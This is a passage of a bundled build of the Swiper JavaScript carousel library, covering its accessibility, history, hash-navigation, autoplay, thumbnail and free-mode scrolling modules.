nextSlideMessage: 'Next slide',\n          firstSlideMessage: 'This is the first slide',\n          lastSlideMessage: 'This is the last slide',\n          paginationBulletMessage: 'Go to slide {{index}}',\n          slideLabelMessage: '{{index}} / {{slidesLength}}',\n          containerMessage: null,\n          containerRoleDescriptionMessage: null,\n          itemRoleDescriptionMessage: null,\n          slideRole: 'group'\n        }\n      });\n      let liveRegion = null;\n\n      function notify(message) {\n        const notification = liveRegion;\n        if (notification.length === 0) return;\n        notification.html('');\n        notification.html(message);\n      }\n\n      function getRandomNumber(size) {\n        if (size === void 0) {\n          size = 16;\n        }\n\n        const randomChar = () => Math.round(16 * Math.random()).toString(16);\n\n        return 'x'.repeat(size).replace(/x/g, randomChar);\n      }\n\n      function makeElFocusable($el) {\n        $el.attr('tabIndex', '0');\n      }\n\n      function makeElNotFocusable($el) {\n        $el.attr('tabIndex', '-1');\n      }\n\n      function addElRole($el, role) {\n        $el.attr('role', role);\n      }\n\n      function addElRoleDescription($el, description) {\n        $el.attr('aria-roledescription', description);\n      }\n\n      function addElControls($el, controls) {\n        $el.attr('aria-controls', controls);\n      }\n\n      function addElLabel($el, label) {\n        $el.attr('aria-label', label);\n      }\n\n      function addElId($el, id) {\n        $el.attr('id', id);\n      }\n\n      function addElLive($el, live) {\n        $el.attr('aria-live', live);\n      }\n\n      function disableEl($el) {\n        $el.attr('aria-disabled', true);\n      }\n\n      function enableEl($el) {\n        $el.attr('aria-disabled', false);\n      }\n\n      function onEnterOrSpaceKey(e) {\n        if (e.keyCode !== 13 && e.keyCode !== 32) return;\n        const params = swiper.params.a11y;\n        const $targetEl = $(e.target);\n\n        if (swiper.navigation && swiper.navigation.$nextEl && $targetEl.is(swiper.navigation.$nextEl)) {\n          if (!(swiper.isEnd && !swiper.params.loop)) {\n            swiper.slideNext();\n          }\n\n          if (swiper.isEnd) {\n            notify(params.lastSlideMessage);\n          } else {\n            notify(params.nextSlideMessage);\n          }\n        }\n\n        if (swiper.navigation && swiper.navigation.$prevEl && $targetEl.is(swiper.navigation.$prevEl)) {\n          if (!(swiper.isBeginning && !swiper.params.loop)) {\n            swiper.slidePrev();\n          }\n\n          if (swiper.isBeginning) {\n            notify(params.firstSlideMessage);\n          } else {\n            notify(params.prevSlideMessage);\n          }\n        }\n\n        if (swiper.pagination && $targetEl.is(classesToSelector(swiper.params.pagination.bulletClass))) {\n          $targetEl[0].click();\n        }\n      }\n\n      function updateNavigation() {\n        if (swiper.params.loop || swiper.params.rewind || !swiper.navigation) return;\n        const {\n          $nextEl,\n          $prevEl\n        } = swiper.navigation;\n\n        if ($prevEl && $prevEl.length > 0) {\n          if (swiper.isBeginning) {\n            disableEl($prevEl);\n            makeElNotFocusable($prevEl);\n          } else {\n            enableEl($prevEl);\n            makeElFocusable($prevEl);\n          }\n        }\n\n        if ($nextEl && $nextEl.length > 0) {\n          if (swiper.isEnd) {\n            disableEl($nextEl);\n            makeElNotFocusable($nextEl);\n          } else {\n            enableEl($nextEl);\n            makeElFocusable($nextEl);\n          }\n        }\n      }\n\n      function hasPagination() {\n        return swiper.pagination && swiper.pagination.bullets && swiper.pagination.bullets.length;\n      }\n\n      function hasClickablePagination() {\n        return hasPagination() && swiper.params.pagination.clickable;\n      }\n\n      function updatePagination() {\n        const params = swiper.params.a11y;\n        if (!hasPagination()) return;\n        swiper.pagination.bullets.each(bulletEl => {\n          const $bulletEl = $(bulletEl);\n\n          if (swiper.params.pagination.clickable) {\n            makeElFocusable($bulletEl);\n\n            if (!swiper.params.pagination.renderBullet) {\n              addElRole($bulletEl, 'button');\n              addElLabel($bulletEl, params.paginationBulletMessage.replace(/\\{\\{index\\}\\}/, $bulletEl.index() + 1));\n            }\n          }\n\n          if ($bulletEl.is(`.${swiper.params.pagination.bulletActiveClass}`)) {\n            $bulletEl.attr('aria-current', 'true');\n          } else {\n            $bulletEl.removeAttr('aria-current');\n          }\n        });\n      }\n\n      const initNavEl = ($el, wrapperId, message) => {\n        makeElFocusable($el);\n\n        if ($el[0].tagName !== 'BUTTON') {\n          addElRole($el, 'button');\n          $el.on('keydown', onEnterOrSpaceKey);\n        }\n\n        addElLabel($el, message);\n        addElControls($el, wrapperId);\n      };\n\n      const handleFocus = e => {\n        const slideEl = e.target.closest(`.${swiper.params.slideClass}`);\n        if (!slideEl || !swiper.slides.includes(slideEl)) return;\n        const isActive = swiper.slides.indexOf(slideEl) === swiper.activeIndex;\n        const isVisible = swiper.params.watchSlidesProgress && swiper.visibleSlides && swiper.visibleSlides.includes(slideEl);\n        if (isActive || isVisible) return;\n        swiper.slideTo(swiper.slides.indexOf(slideEl), 0);\n      };\n\n      function init() {\n        const params = swiper.params.a11y;\n        swiper.$el.append(liveRegion); // Container\n\n        const $containerEl = swiper.$el;\n\n        if (params.containerRoleDescriptionMessage) {\n          addElRoleDescription($containerEl, params.containerRoleDescriptionMessage);\n        }\n\n        if (params.containerMessage) {\n          addElLabel($containerEl, params.containerMessage);\n        } // Wrapper\n\n\n        const $wrapperEl = swiper.$wrapperEl;\n        const wrapperId = $wrapperEl.attr('id') || `swiper-wrapper-${getRandomNumber(16)}`;\n        const live = swiper.params.autoplay && swiper.params.autoplay.enabled ? 'off' : 'polite';\n        addElId($wrapperEl, wrapperId);\n        addElLive($wrapperEl, live); // Slide\n\n        if (params.itemRoleDescriptionMessage) {\n          addElRoleDescription($(swiper.slides), params.itemRoleDescriptionMessage);\n        }\n\n        addElRole($(swiper.slides), params.slideRole);\n        const slidesLength = swiper.params.loop ? swiper.slides.filter(el => !el.classList.contains(swiper.params.slideDuplicateClass)).length : swiper.slides.length;\n        swiper.slides.each((slideEl, index) => {\n          const $slideEl = $(slideEl);\n          const slideIndex = swiper.params.loop ? parseInt($slideEl.attr('data-swiper-slide-index'), 10) : index;\n          const ariaLabelMessage = params.slideLabelMessage.replace(/\\{\\{index\\}\\}/, slideIndex + 1).replace(/\\{\\{slidesLength\\}\\}/, slidesLength);\n          addElLabel($slideEl, ariaLabelMessage);\n        }); // Navigation\n\n        let $nextEl;\n        let $prevEl;\n\n        if (swiper.navigation && swiper.navigation.$nextEl) {\n          $nextEl = swiper.navigation.$nextEl;\n        }\n\n        if (swiper.navigation && swiper.navigation.$prevEl) {\n          $prevEl = swiper.navigation.$prevEl;\n        }\n\n        if ($nextEl && $nextEl.length) {\n          initNavEl($nextEl, wrapperId, params.nextSlideMessage);\n        }\n\n        if ($prevEl && $prevEl.length) {\n          initNavEl($prevEl, wrapperId, params.prevSlideMessage);\n        } // Pagination\n\n\n        if (hasClickablePagination()) {\n          swiper.pagination.$el.on('keydown', classesToSelector(swiper.params.pagination.bulletClass), onEnterOrSpaceKey);\n        } // Tab focus\n\n\n        swiper.$el.on('focus', handleFocus, true);\n      }\n\n      function destroy() {\n        if (liveRegion && liveRegion.length > 0) liveRegion.remove();\n        let $nextEl;\n        let $prevEl;\n\n        if (swiper.navigation && swiper.navigation.$nextEl) {\n          $nextEl = swiper.navigation.$nextEl;\n        }\n\n        if (swiper.navigation && swiper.navigation.$prevEl) {\n          $prevEl = swiper.navigation.$prevEl;\n        }\n\n        if ($nextEl) {\n          $nextEl.off('keydown', onEnterOrSpaceKey);\n        }\n\n        if ($prevEl) {\n          $prevEl.off('keydown', onEnterOrSpaceKey);\n        } // Pagination\n\n\n        if (hasClickablePagination()) {\n          swiper.pagination.$el.off('keydown', classesToSelector(swiper.params.pagination.bulletClass), onEnterOrSpaceKey);\n        } // Tab focus\n\n\n        swiper.$el.off('focus', handleFocus, true);\n      }\n\n      on('beforeInit', () => {\n        liveRegion = $(`<span class=\"${swiper.params.a11y.notificationClass}\" aria-live=\"assertive\" aria-atomic=\"true\"></span>`);\n      });\n      on('afterInit', () => {\n        if (!swiper.params.a11y.enabled) return;\n        init();\n      });\n      on('fromEdge toEdge afterInit lock unlock', () => {\n        if (!swiper.params.a11y.enabled) return;\n        updateNavigation();\n      });\n      on('paginationUpdate', () => {\n        if (!swiper.params.a11y.enabled) return;\n        updatePagination();\n      });\n      on('destroy', () => {\n        if (!swiper.params.a11y.enabled) return;\n        destroy();\n      });\n    }\n\n    function History(_ref) {\n      let {\n        swiper,\n        extendParams,\n        on\n      } = _ref;\n      extendParams({\n        history: {\n          enabled: false,\n          root: '',\n          replaceState: false,\n          key: 'slides'\n        }\n      });\n      let initialized = false;\n      let paths = {};\n\n      const slugify = text => {\n        return text.toString().replace(/\\s+/g, '-').replace(/[^\\w-]+/g, '').replace(/--+/g, '-').replace(/^-+/, '').replace(/-+$/, '');\n      };\n\n      const getPathValues = urlOverride => {\n        const window = getWindow();\n        let location;\n\n        if (urlOverride) {\n          location = new URL(urlOverride);\n        } else {\n          location = window.location;\n        }\n\n        const pathArray = location.pathname.slice(1).split('/').filter(part => part !== '');\n        const total = pathArray.length;\n        const key = pathArray[total - 2];\n        const value = pathArray[total - 1];\n        return {\n          key,\n          value\n        };\n      };\n\n      const setHistory = (key, index) => {\n        const window = getWindow();\n        if (!initialized || !swiper.params.history.enabled) return;\n        let location;\n\n        if (swiper.params.url) {\n          location = new URL(swiper.params.url);\n        } else {\n          location = window.location;\n        }\n\n        const slide = swiper.slides.eq(index);\n        let value = slugify(slide.attr('data-history'));\n\n        if (swiper.params.history.root.length > 0) {\n          let root = swiper.params.history.root;\n          if (root[root.length - 1] === '/') root = root.slice(0, root.length - 1);\n          value = `${root}/${key}/${value}`;\n        } else if (!location.pathname.includes(key)) {\n          value = `${key}/${value}`;\n        }\n\n        const currentState = window.history.state;\n\n        if (currentState && currentState.value === value) {\n          return;\n        }\n\n        if (swiper.params.history.replaceState) {\n          window.history.replaceState({\n            value\n          }, null, value);\n        } else {\n          window.history.pushState({\n            value\n          }, null, value);\n        }\n      };\n\n      const scrollToSlide = (speed, value, runCallbacks) => {\n        if (value) {\n          for (let i = 0, length = swiper.slides.length; i < length; i += 1) {\n            const slide = swiper.slides.eq(i);\n            const slideHistory = slugify(slide.attr('data-history'));\n\n            if (slideHistory === value && !slide.hasClass(swiper.params.slideDuplicateClass)) {\n              const index = slide.index();\n              swiper.slideTo(index, speed, runCallbacks);\n            }\n          }\n        } else {\n          swiper.slideTo(0, speed, runCallbacks);\n        }\n      };\n\n      const setHistoryPopState = () => {\n        paths = getPathValues(swiper.params.url);\n        scrollToSlide(swiper.params.speed, swiper.paths.value, false);\n      };\n\n      const init = () => {\n        const window = getWindow();\n        if (!swiper.params.history) return;\n\n        if (!window.history || !window.history.pushState) {\n          swiper.params.history.enabled = false;\n          swiper.params.hashNavigation.enabled = true;\n          return;\n        }\n\n        initialized = true;\n        paths = getPathValues(swiper.params.url);\n        if (!paths.key && !paths.value) return;\n        scrollToSlide(0, paths.value, swiper.params.runCallbacksOnInit);\n\n        if (!swiper.params.history.replaceState) {\n          window.addEventListener('popstate', setHistoryPopState);\n        }\n      };\n\n      const destroy = () => {\n        const window = getWindow();\n\n        if (!swiper.params.history.replaceState) {\n          window.removeEventListener('popstate', setHistoryPopState);\n        }\n      };\n\n      on('init', () => {\n        if (swiper.params.history.enabled) {\n          init();\n        }\n      });\n      on('destroy', () => {\n        if (swiper.params.history.enabled) {\n          destroy();\n        }\n      });\n      on('transitionEnd _freeModeNoMomentumRelease', () => {\n        if (initialized) {\n          setHistory(swiper.params.history.key, swiper.activeIndex);\n        }\n      });\n      on('slideChange', () => {\n        if (initialized && swiper.params.cssMode) {\n          setHistory(swiper.params.history.key, swiper.activeIndex);\n        }\n      });\n    }\n\n    function HashNavigation(_ref) {\n      let {\n        swiper,\n        extendParams,\n        emit,\n        on\n      } = _ref;\n      let initialized = false;\n      const document = getDocument();\n      const window = getWindow();\n      extendParams({\n        hashNavigation: {\n          enabled: false,\n          replaceState: false,\n          watchState: false\n        }\n      });\n\n      const onHashChange = () => {\n        emit('hashChange');\n        const newHash = document.location.hash.replace('#', '');\n        const activeSlideHash = swiper.slides.eq(swiper.activeIndex).attr('data-hash');\n\n        if (newHash !== activeSlideHash) {\n          const newIndex = swiper.$wrapperEl.children(`.${swiper.params.slideClass}[data-hash=\"${newHash}\"]`).index();\n          if (typeof newIndex === 'undefined') return;\n          swiper.slideTo(newIndex);\n        }\n      };\n\n      const setHash = () => {\n        if (!initialized || !swiper.params.hashNavigation.enabled) return;\n\n        if (swiper.params.hashNavigation.replaceState && window.history && window.history.replaceState) {\n          window.history.replaceState(null, null, `#${swiper.slides.eq(swiper.activeIndex).attr('data-hash')}` || '');\n          emit('hashSet');\n        } else {\n          const slide = swiper.slides.eq(swiper.activeIndex);\n          const hash = slide.attr('data-hash') || slide.attr('data-history');\n          document.location.hash = hash || '';\n          emit('hashSet');\n        }\n      };\n\n      const init = () => {\n        if (!swiper.params.hashNavigation.enabled || swiper.params.history && swiper.params.history.enabled) return;\n        initialized = true;\n        const hash = document.location.hash.replace('#', '');\n\n        if (hash) {\n          const speed = 0;\n\n          for (let i = 0, length = swiper.slides.length; i < length; i += 1) {\n            const slide = swiper.slides.eq(i);\n            const slideHash = slide.attr('data-hash') || slide.attr('data-history');\n\n            if (slideHash === hash && !slide.hasClass(swiper.params.slideDuplicateClass)) {\n              const index = slide.index();\n              swiper.slideTo(index, speed, swiper.params.runCallbacksOnInit, true);\n            }\n          }\n        }\n\n        if (swiper.params.hashNavigation.watchState) {\n          $(window).on('hashchange', onHashChange);\n        }\n      };\n\n      const destroy = () => {\n        if (swiper.params.hashNavigation.watchState) {\n          $(window).off('hashchange', onHashChange);\n        }\n      };\n\n      on('init', () => {\n        if (swiper.params.hashNavigation.enabled) {\n          init();\n        }\n      });\n      on('destroy', () => {\n        if (swiper.params.hashNavigation.enabled) {\n          destroy();\n        }\n      });\n      on('transitionEnd _freeModeNoMomentumRelease', () => {\n        if (initialized) {\n          setHash();\n        }\n      });\n      on('slideChange', () => {\n        if (initialized && swiper.params.cssMode) {\n          setHash();\n        }\n      });\n    }\n\n    /* eslint no-underscore-dangle: \"off\" */\n    function Autoplay(_ref) {\n      let {\n        swiper,\n        extendParams,\n        on,\n        emit\n      } = _ref;\n      let timeout;\n      swiper.autoplay = {\n        running: false,\n        paused: false\n      };\n      extendParams({\n        autoplay: {\n          enabled: false,\n          delay: 3000,\n          waitForTransition: true,\n          disableOnInteraction: true,\n          stopOnLastSlide: false,\n          reverseDirection: false,\n          pauseOnMouseEnter: false\n        }\n      });\n\n      function run() {\n        const $activeSlideEl = swiper.slides.eq(swiper.activeIndex);\n        let delay = swiper.params.autoplay.delay;\n\n        if ($activeSlideEl.attr('data-swiper-autoplay')) {\n          delay = $activeSlideEl.attr('data-swiper-autoplay') || swiper.params.autoplay.delay;\n        }\n\n        clearTimeout(timeout);\n        timeout = nextTick(() => {\n          let autoplayResult;\n\n          if (swiper.params.autoplay.reverseDirection) {\n            if (swiper.params.loop) {\n              swiper.loopFix();\n              autoplayResult = swiper.slidePrev(swiper.params.speed, true, true);\n              emit('autoplay');\n            } else if (!swiper.isBeginning) {\n              autoplayResult = swiper.slidePrev(swiper.params.speed, true, true);\n              emit('autoplay');\n            } else if (!swiper.params.autoplay.stopOnLastSlide) {\n              autoplayResult = swiper.slideTo(swiper.slides.length - 1, swiper.params.speed, true, true);\n              emit('autoplay');\n            } else {\n              stop();\n            }\n          } else if (swiper.params.loop) {\n            swiper.loopFix();\n            autoplayResult = swiper.slideNext(swiper.params.speed, true, true);\n            emit('autoplay');\n          } else if (!swiper.isEnd) {\n            autoplayResult = swiper.slideNext(swiper.params.speed, true, true);\n            emit('autoplay');\n          } else if (!swiper.params.autoplay.stopOnLastSlide) {\n            autoplayResult = swiper.slideTo(0, swiper.params.speed, true, true);\n            emit('autoplay');\n          } else {\n            stop();\n          }\n\n          if (swiper.params.cssMode && swiper.autoplay.running) run();else if (autoplayResult === false) {\n            run();\n          }\n        }, delay);\n      }\n\n      function start() {\n        if (typeof timeout !== 'undefined') return false;\n        if (swiper.autoplay.running) return false;\n        swiper.autoplay.running = true;\n        emit('autoplayStart');\n        run();\n        return true;\n      }\n\n      function stop() {\n        if (!swiper.autoplay.running) return false;\n        if (typeof timeout === 'undefined') return false;\n\n        if (timeout) {\n          clearTimeout(timeout);\n          timeout = undefined;\n        }\n\n        swiper.autoplay.running = false;\n        emit('autoplayStop');\n        return true;\n      }\n\n      function pause(speed) {\n        if (!swiper.autoplay.running) return;\n        if (swiper.autoplay.paused) return;\n        if (timeout) clearTimeout(timeout);\n        swiper.autoplay.paused = true;\n\n        if (speed === 0 || !swiper.params.autoplay.waitForTransition) {\n          swiper.autoplay.paused = false;\n          run();\n        } else {\n          ['transitionend', 'webkitTransitionEnd'].forEach(event => {\n            swiper.$wrapperEl[0].addEventListener(event, onTransitionEnd);\n          });\n        }\n      }\n\n      function onVisibilityChange() {\n        const document = getDocument();\n\n        if (document.visibilityState === 'hidden' && swiper.autoplay.running) {\n          pause();\n        }\n\n        if (document.visibilityState === 'visible' && swiper.autoplay.paused) {\n          run();\n          swiper.autoplay.paused = false;\n        }\n      }\n\n      function onTransitionEnd(e) {\n        if (!swiper || swiper.destroyed || !swiper.$wrapperEl) return;\n        if (e.target !== swiper.$wrapperEl[0]) return;\n        ['transitionend', 'webkitTransitionEnd'].forEach(event => {\n          swiper.$wrapperEl[0].removeEventListener(event, onTransitionEnd);\n        });\n        swiper.autoplay.paused = false;\n\n        if (!swiper.autoplay.running) {\n          stop();\n        } else {\n          run();\n        }\n      }\n\n      function onMouseEnter() {\n        if (swiper.params.autoplay.disableOnInteraction) {\n          stop();\n        } else {\n          emit('autoplayPause');\n          pause();\n        }\n\n        ['transitionend', 'webkitTransitionEnd'].forEach(event => {\n          swiper.$wrapperEl[0].removeEventListener(event, onTransitionEnd);\n        });\n      }\n\n      function onMouseLeave() {\n        if (swiper.params.autoplay.disableOnInteraction) {\n          return;\n        }\n\n        swiper.autoplay.paused = false;\n        emit('autoplayResume');\n        run();\n      }\n\n      function attachMouseEvents() {\n        if (swiper.params.autoplay.pauseOnMouseEnter) {\n          swiper.$el.on('mouseenter', onMouseEnter);\n          swiper.$el.on('mouseleave', onMouseLeave);\n        }\n      }\n\n      function detachMouseEvents() {\n        swiper.$el.off('mouseenter', onMouseEnter);\n        swiper.$el.off('mouseleave', onMouseLeave);\n      }\n\n      on('init', () => {\n        if (swiper.params.autoplay.enabled) {\n          start();\n          const document = getDocument();\n          document.addEventListener('visibilitychange', onVisibilityChange);\n          attachMouseEvents();\n        }\n      });\n      on('beforeTransitionStart', (_s, speed, internal) => {\n        if (swiper.autoplay.running) {\n          if (internal || !swiper.params.autoplay.disableOnInteraction) {\n            swiper.autoplay.pause(speed);\n          } else {\n            stop();\n          }\n        }\n      });\n      on('sliderFirstMove', () => {\n        if (swiper.autoplay.running) {\n          if (swiper.params.autoplay.disableOnInteraction) {\n            stop();\n          } else {\n            pause();\n          }\n        }\n      });\n      on('touchEnd', () => {\n        if (swiper.params.cssMode && swiper.autoplay.paused && !swiper.params.autoplay.disableOnInteraction) {\n          run();\n        }\n      });\n      on('destroy', () => {\n        detachMouseEvents();\n\n        if (swiper.autoplay.running) {\n          stop();\n        }\n\n        const document = getDocument();\n        document.removeEventListener('visibilitychange', onVisibilityChange);\n      });\n      Object.assign(swiper.autoplay, {\n        pause,\n        run,\n        start,\n        stop\n      });\n    }\n\n    function Thumb(_ref) {\n      let {\n        swiper,\n        extendParams,\n        on\n      } = _ref;\n      extendParams({\n        thumbs: {\n          swiper: null,\n          multipleActiveThumbs: true,\n          autoScrollOffset: 0,\n          slideThumbActiveClass: 'swiper-slide-thumb-active',\n          thumbsContainerClass: 'swiper-thumbs'\n        }\n      });\n      let initialized = false;\n      let swiperCreated = false;\n      swiper.thumbs = {\n        swiper: null\n      };\n\n      function onThumbClick() {\n        const thumbsSwiper = swiper.thumbs.swiper;\n        if (!thumbsSwiper) return;\n        const clickedIndex = thumbsSwiper.clickedIndex;\n        const clickedSlide = thumbsSwiper.clickedSlide;\n        if (clickedSlide && $(clickedSlide).hasClass(swiper.params.thumbs.slideThumbActiveClass)) return;\n        if (typeof clickedIndex === 'undefined' || clickedIndex === null) return;\n        let slideToIndex;\n\n        if (thumbsSwiper.params.loop) {\n          slideToIndex = parseInt($(thumbsSwiper.clickedSlide).attr('data-swiper-slide-index'), 10);\n        } else {\n          slideToIndex = clickedIndex;\n        }\n\n        if (swiper.params.loop) {\n          let currentIndex = swiper.activeIndex;\n\n          if (swiper.slides.eq(currentIndex).hasClass(swiper.params.slideDuplicateClass)) {\n            swiper.loopFix(); // eslint-disable-next-line\n\n            swiper._clientLeft = swiper.$wrapperEl[0].clientLeft;\n            currentIndex = swiper.activeIndex;\n          }\n\n          const prevIndex = swiper.slides.eq(currentIndex).prevAll(`[data-swiper-slide-index=\"${slideToIndex}\"]`).eq(0).index();\n          const nextIndex = swiper.slides.eq(currentIndex).nextAll(`[data-swiper-slide-index=\"${slideToIndex}\"]`).eq(0).index();\n          if (typeof prevIndex === 'undefined') slideToIndex = nextIndex;else if (typeof nextIndex === 'undefined') slideToIndex = prevIndex;else if (nextIndex - currentIndex < currentIndex - prevIndex) slideToIndex = nextIndex;else slideToIndex = prevIndex;\n        }\n\n        swiper.slideTo(slideToIndex);\n      }\n\n      function init() {\n        const {\n          thumbs: thumbsParams\n        } = swiper.params;\n        if (initialized) return false;\n        initialized = true;\n        const SwiperClass = swiper.constructor;\n\n        if (thumbsParams.swiper instanceof SwiperClass) {\n          swiper.thumbs.swiper = thumbsParams.swiper;\n          Object.assign(swiper.thumbs.swiper.originalParams, {\n            watchSlidesProgress: true,\n            slideToClickedSlide: false\n          });\n          Object.assign(swiper.thumbs.swiper.params, {\n            watchSlidesProgress: true,\n            slideToClickedSlide: false\n          });\n        } else if (isObject(thumbsParams.swiper)) {\n          const thumbsSwiperParams = Object.assign({}, thumbsParams.swiper);\n          Object.assign(thumbsSwiperParams, {\n            watchSlidesProgress: true,\n            slideToClickedSlide: false\n          });\n          swiper.thumbs.swiper = new SwiperClass(thumbsSwiperParams);\n          swiperCreated = true;\n        }\n\n        swiper.thumbs.swiper.$el.addClass(swiper.params.thumbs.thumbsContainerClass);\n        swiper.thumbs.swiper.on('tap', onThumbClick);\n        return true;\n      }\n\n      function update(initial) {\n        const thumbsSwiper = swiper.thumbs.swiper;\n        if (!thumbsSwiper) return;\n        const slidesPerView = thumbsSwiper.params.slidesPerView === 'auto' ? thumbsSwiper.slidesPerViewDynamic() : thumbsSwiper.params.slidesPerView;\n        const autoScrollOffset = swiper.params.thumbs.autoScrollOffset;\n        const useOffset = autoScrollOffset && !thumbsSwiper.params.loop;\n\n        if (swiper.realIndex !== thumbsSwiper.realIndex || useOffset) {\n          let currentThumbsIndex = thumbsSwiper.activeIndex;\n          let newThumbsIndex;\n          let direction;\n\n          if (thumbsSwiper.params.loop) {\n            if (thumbsSwiper.slides.eq(currentThumbsIndex).hasClass(thumbsSwiper.params.slideDuplicateClass)) {\n              thumbsSwiper.loopFix(); // eslint-disable-next-line\n\n              thumbsSwiper._clientLeft = thumbsSwiper.$wrapperEl[0].clientLeft;\n              currentThumbsIndex = thumbsSwiper.activeIndex;\n            } // Find actual thumbs index to slide to\n\n\n            const prevThumbsIndex = thumbsSwiper.slides.eq(currentThumbsIndex).prevAll(`[data-swiper-slide-index=\"${swiper.realIndex}\"]`).eq(0).index();\n            const nextThumbsIndex = thumbsSwiper.slides.eq(currentThumbsIndex).nextAll(`[data-swiper-slide-index=\"${swiper.realIndex}\"]`).eq(0).index();\n\n            if (typeof prevThumbsIndex === 'undefined') {\n              newThumbsIndex = nextThumbsIndex;\n            } else if (typeof nextThumbsIndex === 'undefined') {\n              newThumbsIndex = prevThumbsIndex;\n            } else if (nextThumbsIndex - currentThumbsIndex === currentThumbsIndex - prevThumbsIndex) {\n              newThumbsIndex = thumbsSwiper.params.slidesPerGroup > 1 ? nextThumbsIndex : currentThumbsIndex;\n            } else if (nextThumbsIndex - currentThumbsIndex < currentThumbsIndex - prevThumbsIndex) {\n              newThumbsIndex = nextThumbsIndex;\n            } else {\n              newThumbsIndex = prevThumbsIndex;\n            }\n\n            direction = swiper.activeIndex > swiper.previousIndex ? 'next' : 'prev';\n          } else {\n            newThumbsIndex = swiper.realIndex;\n            direction = newThumbsIndex > swiper.previousIndex ? 'next' : 'prev';\n          }\n\n          if (useOffset) {\n            newThumbsIndex += direction === 'next' ? autoScrollOffset : -1 * autoScrollOffset;\n          }\n\n          if (thumbsSwiper.visibleSlidesIndexes && thumbsSwiper.visibleSlidesIndexes.indexOf(newThumbsIndex) < 0) {\n            if (thumbsSwiper.params.centeredSlides) {\n              if (newThumbsIndex > currentThumbsIndex) {\n                newThumbsIndex = newThumbsIndex - Math.floor(slidesPerView / 2) + 1;\n              } else {\n                newThumbsIndex = newThumbsIndex + Math.floor(slidesPerView / 2) - 1;\n              }\n            } else if (newThumbsIndex > currentThumbsIndex && thumbsSwiper.params.slidesPerGroup === 1) ;\n\n            thumbsSwiper.slideTo(newThumbsIndex, initial ? 0 : undefined);\n          }\n        } // Activate thumbs\n\n\n        let thumbsToActivate = 1;\n        const thumbActiveClass = swiper.params.thumbs.slideThumbActiveClass;\n\n        if (swiper.params.slidesPerView > 1 && !swiper.params.centeredSlides) {\n          thumbsToActivate = swiper.params.slidesPerView;\n        }\n\n        if (!swiper.params.thumbs.multipleActiveThumbs) {\n          thumbsToActivate = 1;\n        }\n\n        thumbsToActivate = Math.floor(thumbsToActivate);\n        thumbsSwiper.slides.removeClass(thumbActiveClass);\n\n        if (thumbsSwiper.params.loop || thumbsSwiper.params.virtual && thumbsSwiper.params.virtual.enabled) {\n          for (let i = 0; i < thumbsToActivate; i += 1) {\n            thumbsSwiper.$wrapperEl.children(`[data-swiper-slide-index=\"${swiper.realIndex + i}\"]`).addClass(thumbActiveClass);\n          }\n        } else {\n          for (let i = 0; i < thumbsToActivate; i += 1) {\n            thumbsSwiper.slides.eq(swiper.realIndex + i).addClass(thumbActiveClass);\n          }\n        }\n      }\n\n      on('beforeInit', () => {\n        const {\n          thumbs\n        } = swiper.params;\n        if (!thumbs || !thumbs.swiper) return;\n        init();\n        update(true);\n      });\n      on('slideChange update resize observerUpdate', () => {\n        if (!swiper.thumbs.swiper) return;\n        update();\n      });\n      on('setTransition', (_s, duration) => {\n        const thumbsSwiper = swiper.thumbs.swiper;\n        if (!thumbsSwiper) return;\n        thumbsSwiper.setTransition(duration);\n      });\n      on('beforeDestroy', () => {\n        const thumbsSwiper = swiper.thumbs.swiper;\n        if (!thumbsSwiper) return;\n\n        if (swiperCreated && thumbsSwiper) {\n          thumbsSwiper.destroy();\n        }\n      });\n      Object.assign(swiper.thumbs, {\n        init,\n        update\n      });\n    }\n\n    function freeMode(_ref) {\n      let {\n        swiper,\n        extendParams,\n        emit,\n        once\n      } = _ref;\n      extendParams({\n        freeMode: {\n          enabled: false,\n          momentum: true,\n          momentumRatio: 1,\n          momentumBounce: true,\n          momentumBounceRatio: 1,\n          momentumVelocityRatio: 1,\n          sticky: false,\n          minimumVelocity: 0.02\n        }\n      });\n\n      function onTouchStart() {\n        const translate = swiper.getTranslate();\n        swiper.setTranslate(translate);\n        swiper.setTransition(0);\n        swiper.touchEventsData.velocities.length = 0;\n        swiper.freeMode.onTouchEnd({\n          currentPos: swiper.rtl ? swiper.translate : -swiper.translate\n        });\n      }\n\n      function onTouchMove() {\n        const {\n          touchEventsData: data,\n          touches\n        } = swiper; // Velocity\n\n        if (data.velocities.length === 0) {\n          data.velocities.push({\n            position: touches[swiper.isHorizontal() ? 'startX' : 'startY'],\n            time: data.touchStartTime\n          });\n        }\n\n        data.velocities.push({\n          position: touches[swiper.isHorizontal() ? 'currentX' : 'currentY'],\n          time: now()\n        });\n      }\n\n      function onTouchEnd(_ref2) {\n        let {\n          currentPos\n        } = _ref2;\n        const {\n          params,\n          $wrapperEl,\n          rtlTranslate: rtl,\n          snapGrid,\n          touchEventsData: data\n        } = swiper; // Time diff\n\n        const touchEndTime = now();\n        const timeDiff = touchEndTime - data.touchStartTime;\n\n        if (currentPos < -swiper.minTranslate()) {\n          swiper.slideTo(swiper.activeIndex);\n          return;\n        }\n\n        if (currentPos > -swiper.maxTranslate()) {\n          if (swiper.slides.length < snapGrid.length) {\n            swiper.slideTo(snapGrid.length - 1);\n          } else {\n            swiper.slideTo(swiper.slides.length - 1);\n          }\n\n          return;\n        }\n\n        if (params.freeMode.momentum) {\n          if (data.velocities.length > 1) {\n            const lastMoveEvent = data.velocities.pop();\n            const velocityEvent = data.velocities.pop();\n            const distance = lastMoveEvent.position - velocityEvent.position;\n            const time = lastMoveEvent.time - velocityEvent.time;\n            swiper.velocity = distance / time;\n            swiper.velocity /= 2;\n\n            if (Math.abs(swiper.velocity) < params.freeMode.minimumVelocity) {\n              swiper.velocity = 0;\n            } // this implies that the user stopped moving a finger then released.\n            // There would be no events with distance zero, so the last event is stale.\n\n\n            if (time > 150 || now() - lastMoveEvent.time > 300) {\n              swiper.velocity = 0;\n            }\n          } else {\n            swiper.velocity = 0;\n          }\n\n          swiper.velocity *= params.freeMode.momentumVelocityRatio;\n          data.velocities.length = 0;\n          let momentumDuration = 1000 * params.freeMode.momentumRatio;\n          const momentumDistance = swiper.velocity * momentumDuration;\n          let newPosition = swiper.translate + momentumDistance;\n          if (rtl) newPosition = -newPosition;\n          let doBounce = false;\n          let afterBouncePosition;\n          const bounceAmount = Math.abs(swiper.velocity) * 20 * params.freeMode.momentumBounceRatio;\n          let needsLoopFix;\n\n          if (newPosition < swiper.maxTranslate()) {\n            if (params.freeMode.momentumBounce) {\n              if (newPosition + swiper.maxTranslate() < -bounceAmount) {\n                newPosition = swiper.maxTranslate() - bounceAmount;\n              }\n\n              afterBouncePosition = swiper.maxTranslate();\n              doBounce = true;\n              data.allowMomentumBounce = 